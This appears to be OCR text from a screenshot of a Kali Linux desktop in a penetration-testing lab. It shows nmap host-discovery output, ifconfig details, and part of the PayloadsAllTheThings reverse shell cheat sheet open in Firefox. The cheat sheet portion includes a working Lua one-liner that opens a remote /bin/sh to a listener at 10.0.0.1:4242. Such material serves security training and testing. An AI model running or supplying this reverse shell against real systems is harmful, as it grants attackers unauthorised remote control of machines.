 PayloadsAllTheThings/R...
kali@kali: ~
03:35 AM
PayloadsAllTheThings/Reverse Shell Cheatsheet.md at master · swisskyrepo/PayloadsAllTheThings · GitHub - Mozilla Firefox
/manager
PayloadsAllTheThings/R
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology and Resources/Reverse Shell Cheatsheet.md
120%
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
526 lin
Blame
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Desktop × kali@kali: ~ × kali@kali: ~ ×
Nmap scan report for 172.16.64.182
Host is up (0.34s latency).
MAC Address: 00:50:56:A2:73:9B (VMware)
Nmap scan report for 172.16.64.199
Host is up (0.48s latency).
MAC Address: 00:50:56:A2:F9:10 (VMware)
Nmap scan report for 172.16.64.10
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 11.64 seconds
(kali㉿kali)-[~]
$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.43.232  netmask 255.255.255.0  broadcast 192.168.43.255
inet6 2409:4070:2098:759:d51f:6cb6:f170:99dc  prefixlen 64  scopeid 0x0<g
lobal>
inet6 fe80::20c:29ff:fe8e:1c91  prefixlen 64  scopeid 0x20<link>
inet6 2409:4070:2098:759:20c:29ff:fe8e:1c91  prefixlen 64  scopeid 0x0<gl
obal>
ether 00:0c:29:8e:1c:91  txqueuelen 1000  (Ethernet)
RX packets 212  bytes 25759 (25.1 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
War
Lua
Linux only
lua -e "require('socket');require('os');t=socket.tcp();t:connect('10.0.0.1','4242');os.execute('/bin/sh -i <&3 >&3 2>&3');
Windows and Linux